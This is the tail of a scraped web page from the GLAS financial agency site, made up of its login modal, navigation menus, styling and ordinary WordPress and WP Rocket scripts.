                            <a href="https://glas.agency/" id="wpdm_modal_login_logo"></a>
                        </div>

                    

                    <form name="loginform" id="modalloginform" action="" method="post" class="login-form" >

                        <input type="hidden" name="permalink" value="https://glas.agency/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/" />

                        <input type='hidden' name='__phash' id='__phash' value='ZwP05MSKd0AKcRObXWHXu4Qu6sJWf8Ye5NvFkJ7tbK1zOskyTmFi7E8UKF9DsyYFTZKsVhgOLAGz_zEScYTpaQ'  /><div class='form-group ' id='row_log'><div class='input-wrapper text-input-wrapper' id='row_log_wrapper'><label form='log'>Login ID</label><input type='text' name='wpdm_login[log]' id='user_login' required='required' placeholder='Username or Email' class='form-control'  /></div></div><div class='form-group ' id='row_password'><div class='input-wrapper password-input-wrapper' id='row_password_wrapper'><label form='password'>Password</label><input type='password' name='wpdm_login[pwd]' id='password' required='required' placeholder='Enter Password' class='form-control'  /></div></div>
                        
                                                
                        <div class="row login-form-meta-text text-muted mb-3" style="font-size: 10px">
                            <div class="col-5"><label><input class="wpdm-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" />Remember Me</label></div>
                            <div class="col-7 text-right"><label><a class="color-blue" href="https://glas.agency/wp-login.php?itsec-hb-token=bowl&action=lostpassword">Forgot Password?</a>&nbsp;</label></div>
                        </div>



                        <input type="hidden" name="redirect_to" id="wpdm_modal_login_redirect_to" value="/2022/01/12/mia-drennan-joins-tma-network-of-women-to-forward-the-development-of-women-leaders-in-the-turnaround-and-restructuring-industry/" />

                        <div class="row">
                            <div class="col-lg-12">
                                <button type="submit" name="wp-submit" id="wpdmloginmodal-submit" class="btn btn-block btn-primary btn-lg"><i class="fas fa-user-shield"></i> &nbsp;Login</button>
                            </div>
                        </div>

                    </form>



                    
            </div>
                                        <div class="modal-footer text-center"><a href="https://glas.agency/?page_id=11700" class="btn btn-block btn-link btn-xs wpdm-reg-link  color-primary">Don't have an account yet? <i class="fas fa-user-plus"></i> Register Now</a></div>
                    </div>
    </div>
</div>

</div>

<script>window.addEventListener('DOMContentLoaded', function() {
    jQuery(function ($) {
        var llbl = $('#wpdmloginmodal-submit').html();
        var __lm_redirect_to = location.href;
        var __lm_logo = "https://glas.agency/wp-content/uploads/2017/02/cropped-GLAS_Icon_1000px-1.png";
        var $body = $('body');
        $('#modalloginform').submit(function () {
            $('#wpdmloginmodal-submit').html(WPDM.html("i", "", "fa fa-spin fa-sync") + " Logging In...");
            $(this).ajaxSubmit({
                error: function(error) {
                    $('#modalloginform').prepend(WPDM.html("div", error.responseJSON.messages, "alert alert-danger"));
                    $('#wpdmloginmodal-submit').html(llbl);
                                    },
                success: function (res) {
                    if (!res.success) {
                        $('form .alert-danger').hide();
                        $('#modalloginform').prepend(WPDM.html("div", res.message, "alert alert-danger"));
                        $('#wpdmloginmodal-submit').html(llbl);
                                            } else {
                        $('#wpdmloginmodal-submit').html(wpdm_js.spinner+" "+res.message);
                        location.href = __lm_redirect_to;
                    }
                }
            });
            return false;
        });

        $body.on('click', 'form .alert-danger', function(){
            $(this).slideUp();
        });

        $body.on('click', 'a[data-target="#wpdmloginmodal"], .wpdmloginmodal-trigger', function (e) {
            e.preventDefault();
            if($(this).data('redirect') !== undefined) {
                __lm_redirect_to = $(this).data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }

            $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));
            $('#wpdmloginmodal').modal('show');
        });
        $('#wpdmloginmodal').on('shown.bs.modal', function (event) {
            var trigger = $(event.relatedTarget);
            console.log(trigger.data('redirect'));
            if(trigger.data('redirect') !== undefined) {
                __lm_redirect_to = trigger.data('redirect');
                console.log(__lm_redirect_to);
            }
            if($(this).data('logo') !== undefined) {
                __lm_logo = $(this).data('logo');
            }
            if(__lm_logo !== "")
                $('#wpdm_modal_login_logo').html(WPDM.el('img', {src: __lm_logo, alt: "Logo"}));

            $('#user_login').trigger('focus')
        });
        $(window).keydown(function(event) {
            if(event.ctrlKey && event.keyCode === 76) {

                $('#wpdmloginmodal').modal('show');
                /*console.log("Hey! Ctrl + "+event.keyCode);*/
                event.preventDefault();
            }
        });

    });
});</script>
<style>
    #clmb{
        z-index: 999999;position: absolute;right: 10px;top:10px;font-size: 10px;border-radius: 500px;background: #eee;width: 28px;height: 28px;line-height: 28px;text-align: center;opacity:0.4;
        transition: all 0.3s ease-in-out;
        filter: grayscale(100%);
    }
    #clmb:hover{
        opacity: 1;
        filter: grayscale(0%);
    }

    #wpdmloginmodal .modal-content{
        border: 0;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
    }
    #wpdmloginmodal .modal-dialog{
        width: 380px;
    }
    #wpdmloginmodal .modal-dialog .modal-body{
        padding: 40px;
    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            });</script>
            <div data-rocket-location-hash="f733aa893d9c70724ae4006097b573ab" id="fb-root"></div>
            				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                  var mainStyle = document.getElementById('insight-style-inline-css');
                  if (mainStyle !== null) {
                    mainStyle.textContent += '#tm-column-6970f8e31ab2e > .vc_column-inner {padding-right : 50px !important;}#tm-column-6970f8e31d54d > .vc_column-inner {padding-right : 60px !important;}#tm-row-6970f8e327649{ -moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-moz-box-shadow: 0;-webkit-box-shadow: 0;box-shadow: 0; }#tm-row-6970f8e327649 {border-top-width : 0px !important;border-top-color: ;border-top-style: solid;border-right-width : 0px !important;border-right-color: ;border-right-style: solid;border-bottom-width : 0px !important;border-bottom-color: ;border-bottom-style: solid;border-left-width : 0px !important;border-left-color: ;border-left-style: solid;padding-top : 75px !important;padding-bottom : 75px !important;}@media ( max-width: 992px ) {#tm-row-6970f8e327649 {padding-top : 30px !important;padding-bottom : 30px !important;}}#tm-heading-6970f8e327a58 .heading { font-size:40px; }#tm-heading-6970f8e327a58{ text-align: center }#tm-spacer-6970f8e327b2d { height:20px; }#footer{ -moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-moz-box-shadow: 0;-webkit-box-shadow: 0;box-shadow: 0;background-color: #003b52; }#footer {border-top-width : 0px !important;border-top-color: ;border-top-style: solid;border-right-width : 0px !important;border-right-color: ;border-right-style: solid;border-bottom-width : 0px !important;border-bottom-color: ;border-bottom-style: solid;border-left-width : 0px !important;border-left-color: ;border-left-style: solid;padding-top : 70px !important;padding-bottom : 70px !important;}@media ( max-width: 992px ) {#footer {padding-top : 40px !important;padding-bottom : 40px !important;}}#tm-column-inner-6970f8e329985 > .vc_column-inner {border-right-width : 1px !important;border-right-color: rgba(255,255,255,0.2);border-right-style: solid;}#tm-heading-6970f8e329b4f .heading { font-size:16px; }#tm-heading-6970f8e329b4f{ text-align: left }#tm-heading-6970f8e329b4f .heading { letter-spacing: 0; }#tm-spacer-6970f8e329c04 { height:10px; }#tm-spacer-6970f8e329d51 { height:20px; }#tm-spacer-6970f8e32a42e { height:20px; }#tm-heading-6970f8e32a575 .heading { font-size:16px; }#tm-heading-6970f8e32a575{ text-align: left }#tm-heading-6970f8e32a575 .heading { letter-spacing: 0; }#tm-spacer-6970f8e32a610 { height:5px; }#tm-social-networks-6970f8e32a6f0 { text-align: left; }#tm-spacer-6970f8e32a7a3 { height:5px; }#tm-spacer-6970f8e32a94c { height:20px; }#tm-column-inner-6970f8e32b231 > .vc_column-inner {border-right-width : 1px !important;border-right-color: rgba(255,255,255,0.2);border-right-style: solid;}#tm-heading-6970f8e32b5d4 .heading { font-size:16px; }#tm-heading-6970f8e32b5d4{ text-align: left }#tm-heading-6970f8e32b5d4 .heading { letter-spacing: 0; }#tm-spacer-6970f8e32b683 { height:10px; }#tm-column-inner-6970f8e32b987 > .vc_column-inner {border-right-width : 1px !important;border-right-color: rgba(255,255,255,0.2);border-right-style: solid;}#tm-heading-6970f8e32bb18 .heading { font-size:16px; }#tm-heading-6970f8e32bb18{ text-align: left }#tm-heading-6970f8e32bb18 .heading { letter-spacing: 0; }#tm-spacer-6970f8e32bbc8 { height:10px; }#tm-heading-6970f8e32c048 .heading { font-size:16px; }#tm-heading-6970f8e32c048{ text-align: left }#tm-heading-6970f8e32c048 .heading { letter-spacing: 0; }#tm-spacer-6970f8e32c0e9 { height:10px; }#tm-spacer-6970f8e32c236 { height:20px; }#tm-spacer-6970f8e32c40e { height:20px; }#tm-heading-6970f8e32c537 .heading { font-size:16px; }#tm-heading-6970f8e32c537{ text-align: left }#tm-heading-6970f8e32c537 .heading { letter-spacing: 0; }#tm-spacer-6970f8e32c5d1 { height:15px; }#copyright{ background-color: #003b52; }#copyright {margin-top : -1px !important;border-top-width : 1px !important;border-top-color: rgba(255,255,255,0.2);border-top-style: solid;padding-top : 30px !important;padding-bottom : 30px !important;}@media (max-width: 992px) { #tm-heading-6970f8e327a58 .heading { font-size:30px; }#tm-spacer-6970f8e32b103 { height:30px; }#tm-spacer-6970f8e32b88f { height:30px; }#tm-spacer-6970f8e32bd0a { height:30px; } }';
                  }
				</script>
										<a class="scrollup scrollup--fixed"><i class="fa fa-angle-up"></i></a>
									<div data-rocket-location-hash="3f2a62082c3818ac92ae65865993c64b" id="page-popup-search" class="page-popup-search">
				<a id="popup-search-close" href="#" class="popup-search-close"><i class="icon-close"></i></a>
				<div data-rocket-location-hash="2d4b913f758fb8a6df9e8685ba0da7a0" class="page-popup-search-inner">
					<form role="search" method="get" class="search-form" action="https://glas.agency/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
		       placeholder="Search..."
		       value="" name="s"
		       title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="icon-magnifier-1"></i><span
			class="screen-reader-text">Search</span></button>
</form>
					<p class="form-description">Hit enter to search or ESC to close</p>
				</div>
			</div>
						<div data-rocket-location-hash="7f41a48f61f8afecf00e42904b65a442" id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div data-rocket-location-hash="7a4b3b5a4c7f1380d349fd063f0b8cae" class="page-mobile-menu-header">
					<div data-rocket-location-hash="8c2027e84178bda64c88d5d60958df91" class="page-mobile-menu-logo">
												<a href="https://glas.agency/" rel="home">
							<img width="235" height="74" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20235%2074'%3E%3C/svg%3E"
							     alt="GLAS" data-lazy-src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"/><noscript><img width="235" height="74" src="https://glas.agency/wp-content/uploads/2024/01/GLAS_SecuringFinancialConnections_1-2.png"
							     alt="GLAS"/></noscript>
						</a>
					</div>
					<div data-rocket-location-hash="52c447497f9dfe495a7d10000df5f048" id="page-close-mobile-menu" class="page-close-mobile-menu">
						<div><i></i></div>
					</div>
				</div>
				<ul id="mobile-menu-primary" class="menu__container"><li class="discover-glas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31790 has-mega-menu"><a href="#"><span class="menu-item-title">Discover GLAS</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31957"><div><div class="mega-menu-content"><div id="tm-row-6970f8e32f584" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6970f8e32f751" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/about-us/">Discover GLAS</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-discover-glas-container"><ul id="menu-discover-glas-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31947"><a href="https://glas.agency/about-us/"><span class="menu-item-title">About GLAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31950"><a href="https://glas.agency/our-team/"><span class="menu-item-title">Our Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31949"><a href="https://glas.agency/awards-recognition/"><span class="menu-item-title">Awards &#038; Recognition</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39480"><a href="https://glas.agency/corporate-documents/"><span class="menu-item-title">Corporate Documents</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6970f8e33054c" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element menu-title" >
		<div class="wpb_wrapper">
			<h2><a href="/contact-us/">Global Directory</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-global-directory-container"><ul id="menu-global-directory-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41656"><a href="https://glas.agency/glas-asia/"><span class="menu-item-title">Asia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31954"><a href="https://glas.agency/aus/"><span class="menu-item-title">Australia</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41379"><a><span class="menu-item-title">France</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31953"><a href="https://glas.agency/fr-en/"><span class="menu-item-title">GLAS France</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41378"><a href="https://glas.agency/pristine/"><span class="menu-item-title">Pristine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a href="https://glas.agency/de-en/"><span class="menu-item-title">Germany</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37056"><a href="https://glas.agency/spain-en/"><span class="menu-item-title">Spain</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46533"><a href="https://glas.agency/uae/"><span class="menu-item-title">UAE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31951"><a href="https://glas.agency/uk-en/"><span class="menu-item-title">United Kingdom</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31952"><a href="https://glas.agency/us/"><span class="menu-item-title">USA</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li class="services menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31801 has-mega-menu"><a href="#"><span class="menu-item-title">Services</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-31802"><div><div class="mega-menu-content"><div id="tm-row-6970f8e33225f" class="vc_row vc_row-outer vc_row-fluid vc_row-o-equal-height vc_row-flex"><div id="tm-column-6970f8e332431" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element loan-agency-services" >
		<div class="wpb_wrapper">
			<h2><a href="/loan-agency/">Loan Agency Services</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-loan-agency-services-container"><ul id="menu-loan-agency-services-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47125"><a href="https://glas.agency/services/loan-closing/"><span class="menu-item-title">Loan Closing</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47126"><a href="https://glas.agency/services/syndicated-lending/"><span class="menu-item-title">Syndicated Lending</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47118"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47127"><a href="https://glas.agency/services/loan-administration/"><span class="menu-item-title">Loan Administration</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47128"><a href="https://glas.agency/services/direct-lending/"><span class="menu-item-title">Direct Lending</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47258"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6970f8e333852" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element restructuring" >
		<div class="wpb_wrapper">
			<h2><a href="/restructuring/">Restructuring</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-restructuring-container"><ul id="menu-restructuring-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47115"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47124"><a href="https://glas.agency/services/restructuring-and-insolvency/"><span class="menu-item-title">Restructuring and Insolvency</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47122"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-6970f8e334528" class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element capital-markets" >
		<div class="wpb_wrapper">
			<h2><a href="/capital-markets/">Capital Markets</a></h2>

		</div>
	</div>
<div class="tm-custom-menu  style-1 vertical"><div class="widget insight-core-bmw"><div class="menu-capital-markets-container"><ul id="menu-capital-markets-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47113"><a href="https://glas.agency/services/high-yield/"><span class="menu-item-title">High Yield</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47114"><a href="https://glas.agency/services/trustee-services/"><span class="menu-item-title">Trustee Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47117"><a href="https://glas.agency/services/structured-finance/"><span class="menu-item-title">Structured Finance</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47121"><a href="https://glas.agency/services/liability-management-services/"><span class="menu-item-title">Liability Management Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47123"><a href="https://glas.agency/services/escrow-services/"><span class="menu-item-title">Escrow Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-47259"><a href="https://glas.agency/services/project-finance/"><span class="menu-item-title">Project Finance</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31803"><a href="/transactions"><span class="menu-item-title">Transactions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31804"><a href="#"><span class="menu-item-title">News &#038; Insights</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31805"><a href="https://glas.agency/news/"><span class="menu-item-title">GLAS News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31806"><a href="https://glas.agency/insights/"><span class="menu-item-title">GLAS Insights</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39808"><a href="https://glas.agency/join-glas/"><span class="menu-item-title">Join GLAS</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31807"><a href="#"><span class="menu-item-title">Client Area</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31808"><a href="https://glas.agency/live-transactions/"><span class="menu-item-title">Live Transactions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36754"><a href="https://glas.agency/client-log-in/"><span class="menu-item-title">Client Log-In</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31810"><a href="https://glas.agency/bank-and-clients/"><span class="menu-item-title">Bank &#038; Clients</span></a></li>
</ul>
</li>
</ul>			</div>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://glas.agency/wp-content/cache/background-css/1/glas.agency/wp-content/plugins/js_composer/assets/css/js_composer.min.css?wpr_t=1769011427' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2-css' href='https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/css/jquery.qtip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mtfcf7-css' href='https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glas.agency/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://glas.agency/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://glas.agency/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://glas.agency/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js" id="postcs-mw-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js" id="postcs-swipe-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://glas.agency/wp-content/cache/min/1/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js?ver=1763465154" id="postcs-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/bowl\/|\/client-log-in\/|\/tombstones\/|\/bank-and-clients\/|\/live-transactions\/|\/join-glas\/|\/glossary\/|\/glossary\/|\/wp-json\/|\/services\/|\/news\/|\/insights\/|\/about-us\/|\/our-team\/|\/awards-recognition\/|\/corporate-documents\/|\/loan-agency\/|\/restructuring\/|\/capital-markets\/|\/contact-us\/|\/glas-asia\/|\/aus\/|\/fr-en\/|\/pristine\/|\/de-en\/|\/spain-en\/|\/spain-es\/|\/uk-en\/|\/us\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/glas.agency","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
